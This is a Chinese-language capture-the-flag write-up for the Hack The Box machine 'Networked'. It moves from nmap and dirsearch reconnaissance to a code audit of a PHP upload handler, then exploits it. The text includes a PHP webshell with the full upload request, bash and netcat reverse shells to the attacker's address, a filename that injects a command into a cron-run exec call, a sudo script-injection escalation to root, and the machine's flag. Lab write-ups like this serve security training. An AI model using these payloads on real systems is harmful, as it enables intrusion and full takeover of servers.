目标信息
IP地址:
10.10.10.146
信息收集
ICMP检测
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/networked/nmap_reports]
└─# ping -c 4 10.10.10.146
PING 10.10.10.146 (10.10.10.146) 56(84) bytes of data.
64 bytes from 10.10.10.146: icmp_seq=1 ttl=63 time=304 ms
64 bytes from 10.10.10.146: icmp_seq=2 ttl=63 time=304 ms
64 bytes from 10.10.10.146: icmp_seq=3 ttl=63 time=313 ms
64 bytes from 10.10.10.146: icmp_seq=4 ttl=63 time=304 ms
--- 10.10.10.146 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3220ms
rtt min/avg/max/mdev = 303.525/306.134/312.938/3.936 ms攻击机和靶机之间通信正常。
防火墙检测
# Nmap 7.94SVN scan initiated Fri Jul 19 08:33:45 2024 as: nmap -sA -p- --min-rate 2000 -oN ./ack_result.txt 10.10.10.146
Nmap scan report for 10.10.10.146 (10.10.10.146)
Host is up (0.30s latency).
Not shown: 65463 filtered tcp ports (no-response), 69 filtered tcp ports (host-prohibited)
PORT STATE SERVICE
22/tcp unfiltered ssh
80/tcp unfiltered http
443/tcp unfiltered https
# Nmap done at Fri Jul 19 08:34:52 2024 -- 1 IP address (1 host up) scanned in 66.58 seconds靶机开放了3个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Fri Jul 19 08:36:00 2024 as: nmap -sS -sV -A -p 22,80,443 -oN ./tcp_report.txt 10.10.10.146
Nmap scan report for 10.10.10.146 (10.10.10.146)
Host is up (0.31s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 22:75:d7:a7:4f:81:a7:af:52:66:e5:27:44:b1:01:5b (RSA)
| 256 2d:63:28:fc:a2:99:c7:d4:35:b9:45:9a:4b:38:f9:c8 (ECDSA)
|_ 256 73:cd:a0:5b:84:10:7d:a7:1c:7c:61:1d:f5:54:cf:c4 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
443/tcp closed https
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 5.0 (91%), Linux 5.1 (90%), Linux 3.2 - 4.9 (89%), Linux 3.13 (88%), Linux 3.13 or 4.2 (88%), Linux 4.10 (88%), Linux 4.2 (88%), Linux 4.4 (88%), Asus RT-AC66U WAP (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 304.99 ms 10.10.14.1 (10.10.14.1)
2 305.45 ms 10.10.10.146 (10.10.10.146)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 19 08:36:29 2024 -- 1 IP address (1 host up) scanned in 29.36 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Fri Jul 19 08:41:30 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.146
Warning: 10.10.10.146 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.146 (10.10.10.146)
Host is up (0.30s latency).
All 65535 scanned ports on 10.10.10.146 (10.10.10.146) are in ignored states.
Not shown: 65178 open|filtered udp ports (no-response), 357 filtered udp ports (host-prohibited)
# Nmap done at Fri Jul 19 08:47:31 2024 -- 1 IP address (1 host up) scanned in 361.57 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统为CentOS Linux,并怀疑靶机存在端口敲门。
服务探测
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/networked/nmap_reports]
└─# nc -nv 10.10.10.146 22
(UNKNOWN) [10.10.10.146] 22 (ssh) open
SSH-2.0-OpenSSH_7.4Web应用程序(80端口)
打开主页:http://networked.htb/
<html>
<body>
Hello mate, we're building the new FaceMash!</br>
Help by funding us and be the new Tyler&Cameron!</br>
Join us at the pool party this Sat to get a glimpse
<!-- upload and gallery not yet linked -->
</body>
</html>在主页上发现几个疑似人名的词,将其使用cewl工具保存。
直接扫描目录:
# Dirsearch started Fri Jul 19 08:57:03 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://networked.htb/ -x 400,403,404 -t 60 -e php,js,html,asp,aspx,txt,zip,tar.gz,pcap
301 236B http://networked.htb/backup -> REDIRECTS TO: http://networked.htb/backup/
200 885B http://networked.htb/backup/
200 1KB http://networked.htb/photos.php
301 237B http://networked.htb/uploads -> REDIRECTS TO: http://networked.htb/uploads/
200 169B http://networked.htb/upload.php
200 2B http://networked.htb/uploads/发现/upload.php为上传文件界面:
同时在/backup目录中发现了backup.tar,内容如下:

发现为网站的备份压缩包。
渗透测试
文件上传漏洞代码审计
upload.php代码如下:
<?php
require '/var/www/html/lib.php';
define("UPLOAD_DIR", "/var/www/html/uploads/");
if( isset($_POST['submit']) ) {
if (!empty($_FILES["myFile"])) {
$myFile = $_FILES["myFile"];
if (!(check_file_type($_FILES["myFile"]) && filesize($_FILES['myFile']['tmp_name']) < 60000)) {
echo '<pre>Invalid image file.</pre>';
displayform();
}
if ($myFile["error"] !== UPLOAD_ERR_OK) {
echo "<p>An error occurred.</p>";
displayform();
exit;
}
//$name = $_SERVER['REMOTE_ADDR'].'-'. $myFile["name"];
list ($foo,$ext) = getnameUpload($myFile["name"]);
$validext = array('.jpg', '.png', '.gif', '.jpeg');
$valid = false;
foreach ($validext as $vext) {
if (substr_compare($myFile["name"], $vext, -strlen($vext)) === 0) {
$valid = true;
}
}
if (!($valid)) {
echo "<p>Invalid image file</p>";
displayform();
exit;
}
$name = str_replace('.','_',$_SERVER['REMOTE_ADDR']).'.'.$ext;
$success = move_uploaded_file($myFile["tmp_name"], UPLOAD_DIR . $name);
if (!$success) {
echo "<p>Unable to save file.</p>";
exit;
}
echo "<p>file uploaded, refresh gallery</p>";
// set proper permissions on the new file
chmod(UPLOAD_DIR . $name, 0644);
}
} else {
displayform();
}
?>lib.php代码如下:
<?php
function getnameCheck($filename) {
$pieces = explode('.',$filename);
$name= array_shift($pieces);
$name = str_replace('_','.',$name);
$ext = implode('.',$pieces);
#echo "name $name - ext $extn";
return array($name,$ext);
}
function getnameUpload($filename) {
$pieces = explode('.',$filename);
$name= array_shift($pieces);
$name = str_replace('_','.',$name);
$ext = implode('.',$pieces);
return array($name,$ext);
}
function check_ip($prefix,$filename) {
//echo "prefix: $prefix - fname: $filename<br>n";
$ret = true;
if (!(filter_var($prefix, FILTER_VALIDATE_IP))) {
$ret = false;
$msg = "4tt4ck on file ".$filename.": prefix is not a valid ip ";
} else {
$msg = $filename;
}
return array($ret,$msg);
}
function file_mime_type($file) {
$regexp = '/^([a-z-]+/[a-z0-9-.+]+)(;s.+)?$/';
if (function_exists('finfo_file')) {
$finfo = finfo_open(FILEINFO_MIME);
if (is_resource($finfo)) // It is possible that a FALSE value is returned, if there is no magic MIME database file found on the system
{
$mime = @finfo_file($finfo, $file['tmp_name']);
finfo_close($finfo);
if (is_string($mime) && preg_match($regexp, $mime, $matches)) {
$file_type = $matches[1];
return $file_type;
}
}
}
if (function_exists('mime_content_type'))
{
$file_type = @mime_content_type($file['tmp_name']);
if (strlen($file_type) > 0) // It's possible that mime_content_type() returns FALSE or an empty string
{
return $file_type;
}
}
return $file['type'];
}
function check_file_type($file) {
$mime_type = file_mime_type($file);
if (strpos($mime_type, 'image/') === 0) {
return true;
} else {
return false;
}
}
function displayform() {
?>
<form action="<?php echo $_SERVER['PHP_SELF']; ?>" method="post" enctype="multipart/form-data">
<input type="file" name="myFile">
<br>
<input type="submit" name="submit" value="go!">
</form>
<?php
exit();
}
?>通读upload.php,发现该程序首先接收了myFile文件对象,随后根据文件头部检查了文件的MIME类型是否合法,接着使用getnameUpload()函数获取了文件名和扩展名。获取以上信息之后,定义了一个白名单扩展名列表$validext,但是紧接着,程序并没有使用获取的扩展名,而是直接使用未经处理的myFile对象的文件名作为检查目标,使用foreach遍历白名单列表,同时使用substr_compare()函数将文件名和白名单进行比较,开始位置为-4。这意味着如果文件拥有双扩展名,则该功能只会比较最后一个扩展名。例子如下:
<?php
echo substr_compare("test.php.jpg",".jpg",-4); // Result: 0
?>Apache服务器有一个特性:解析文件时,会根据文件名从后往前解析文件扩展名。在上述例子中,test.php.jpg最终会被解析为test.php,因为.jpg文件无法被Apache解析。
尝试上传如下木马文件:
<?php
$command = $_GET['cmd'];
if (isset($command) && !empty($command)) {
system($command);
} else {
die("Hello, hello, I'm sparkle!");
}
?>流量包如下:
POST /upload.php HTTP/1.1
Host: networked.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------74254116618505709162113301400
Content-Length: 529
Origin: http://networked.htb
Connection: keep-alive
Referer: http://networked.htb/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------74254116618505709162113301400
Content-Disposition: form-data; name="myFile"; filename="sparkle.php.jpg"
Content-Type: image/jpeg
GIF89a
<?php
$command = $_GET['cmd'];
if (isset($command) && !empty($command)) {
system($command);
} else {
die("Hello, hello, I'm sparkle!");
}
?>
-----------------------------74254116618505709162113301400
Content-Disposition: form-data; name="submit"
go!
-----------------------------74254116618505709162113301400--随后打开木马:http://networked.htb/uploads/10_10_14_3.php.jpg

成功!!
直接反弹Shell:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/443 0>&1'
权限提升
计划任务提权至guly
进入系统后,在/home/guly目录下发现敏感文件crontab.guly和PHP脚本check_attack.php,其中脚本内容如下:
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.phprn";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------n";
#print "check: $valuen";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$valuen";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
?>发现该脚本的功能是获取Web上传目录下的文件列表,随后使用getnameCheck()函数获取其文件名和扩展名,接着使用check_ip()函数检查文件名是否大致符合IP地址格式,如果不符合则输出报错日志,并调用exec命令执行rm -f命令,如果文件全部检查通过则退出。由于程序调用exec()函数删除疑似木马时,直接将文件路径和文件名拼接了进去,因此这里形成了一个命令执行漏洞。
直接在/var/www/html/uploads目录下新建文件abc;nc -c bash 10.10.14.3 4444;echo,进行命令拼接:
touch "abc;nc -c bash 10.10.14.3 4444;echo"
成功!!
Sudo PATH提权
进入guly用户之后,尝试查看其Sudo权限,发现该用户可以免密以root身份运行脚本/usr/local/sbin/changename.sh:
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0发现该脚本第18行在echo命令之后直接拼接了输入的内容,直接输入如下内容拼接bash命令:
asd /bin/bash
提权成功!!!!
Flag文件展示
4e5dc97ca2c1b479d1a89a81c4677ef4





